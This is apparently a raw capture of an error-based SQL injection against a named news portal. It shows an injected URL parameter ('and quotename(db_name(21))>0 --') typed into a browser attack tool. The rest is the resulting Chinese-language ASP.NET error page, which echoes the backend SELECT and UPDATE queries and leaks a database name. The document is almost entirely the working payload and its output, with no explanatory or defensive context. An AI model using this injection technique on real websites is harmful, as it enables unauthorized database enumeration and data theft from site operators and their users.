 Load URL
http://portal.alog.cc/DesktopDefault.aspx?tabindex=0&tabid=972&ItemID=668'%20and%20quotename(db_name(21))%3E0%20--
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
“/”应用程序中的服务器错误。
SQL:SELECT ItemID,ModuleID,CreatedByUser,CreatedDate,Title,Author,WhereWhen,Picurl,Description,ExpireDate,NewsClassID,TJNews
,Hits FROM ExNews where ItemID = '668' and quotename(db_name(21))>0 --'
update ExNews set Hits =isnull(Hits,0)+1 where ItemID = '668' and quotename(db_name(21))>0 --';err:在将 nvarchar 值
'[Alog_NewEra_Test]' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: SQL:SELECT ItemID,ModuleID,CreatedByUser,CreatedDate,Title,Author,WhereWhen,Picurl,Description,ExpireDate,NewsClassID,TJNews
,Hits FROM ExNews where ItemID = '668' and quotename(db_name(21))>0 --'
update ExNews set Hits =isnull(Hits,0)+1 where ItemID = '668' and quotename(db_name(21))>0 --';err:在将 nvarchar 值 '[Alog_NewEra_Test]' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: